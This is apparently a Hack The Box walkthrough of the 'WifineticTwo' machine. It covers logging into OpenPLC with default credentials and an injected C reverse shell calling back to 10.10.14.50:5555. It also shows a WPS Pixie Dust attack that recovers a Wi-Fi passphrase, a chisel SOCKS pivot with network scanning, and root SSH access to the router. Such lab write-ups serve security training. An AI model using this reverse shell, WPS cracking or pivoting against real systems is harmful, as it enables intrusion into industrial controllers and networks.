HTB - WifineticTwo
WifineticTwo - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - WifineticTwo
NMAP
- Using the default credentials for OpenPLC
openplc : openplc
- We can log in:
- I found this RCE vulnerability for openplc:
https://www.exploit-db.com/exploits/49803
It fails at the last hurdle
- It creates the file program.st:
- But the compilation of this program fails because it doesn’t exist on the server
- This is the C code that it creates:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#include "ladder.h"
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
//-----------------------------------------------------------------------------
//-----------------------------------------------------------------------------
int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};
//-----------------------------------------------------------------------------
//-----------------------------------------------------------------------------
void initCustomLayer()
{
}
void updateCustomIn()
{
}
void updateCustomOut()
{
int port = 5555;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.50");
connect(sockt, (struct sockaddr *) &revsockaddr, sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/sh", NULL};
execve("/bin/sh", argv, NULL);
return 0;
}
- We are however, able to compile the Blank Program:
- Copy the code from program.st
- Delete the program.st and only have Blank Program there
- Go to Hardware -> Check the reverse shell code is in there or paste it in
- Make sure it says Blank Program at the top:
Save changes
- Set up listener
- Start PLC
- Root isn’t ROOT:
- More stable shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
/usr/bin/script -qc /bin/bash /dev/null
#PRESS Ctrl+Z
stty raw -echo
fg
#PRESS ENTER
#PRESS ENTER
export TERM=xterm
stty cols 236 rows 59
PS1="\n\[\033[1;34m\][\$(date +%H%M)][\u@\h:\w]$\[\033[0m\] "
alias ls='ls --color=auto'
reset
clear
#PRESS ENTER
1
2
sudo iwlist wlan0 scan
1
2
iwconfig
From the outputs above, we can see that we have a wireless adapter wlan0 and there is a wireless network called plcrouter. But we aren’t connected to it
First we need to find the passphrase for the network
We can see if we can do a WPS Pixie Dust Attack:
1
2
3
4
git clone https://github.com/kimocoder/OneShot/tree/master
sudo python3 oneshot.py -i wlan0 -K
After cracking the WPS PIN, we get the PSK (password): NoWWEDoKnowWhaTisReal123!
We don’t have Network Manager installed but we do have wpa_supplicant
Follow this guide to connect to plcrouter using wpa_supplicant
https://wiki.somlabs.com/index.php/Connecting_to_WiFi_network_using_systemd_and_wpa-supplicant
- Connected:
- Uploaded chisel to see if I can see any other machines on the network and got a hit on 192.168.1.1 on port 80:
1
2
3
4
chisel server -p 8888 --reverse
./chisel client 10.10.14.50:8888 R:socks
proxychains nmap 192.168.1.0/24 -sT
Most probably the router
Port 22 is also open on the router:
- If we look at the http page (through FoxyProxy Chisel proxy):
- The username root is already populated and if we just click on Login:
We successfully log in
- We can use this to ssh to the access point:
1
ssh root@192.168.1.1
If you want to install something like reaver for this challenge
Apt isn’t configured to run through a SOCKS proxy (like chisel) but rather through an http proxy
The best way to get apt to run on a remote machine with no internet access is:
On Kali:
1
2
pip install proxy.py
proxy --hostname 0.0.0.0 --port 12345
On remote target machine:
- Create the file /etc/apt/apt.conf with the lines:
1
2
Acquire::http::Proxy "http://10.10.14.50:12345/";
Acquire::https::Proxy "https://10.10.14.50:12345/";
- And set the env_variable http_proxy:
1
export http_proxy=http://10.10.14.50:12345
- Now run apt commands:

